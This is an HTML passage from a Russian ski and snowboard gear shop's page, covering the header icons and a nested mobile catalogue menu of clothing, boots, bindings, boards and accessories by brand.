		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelki-plity%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
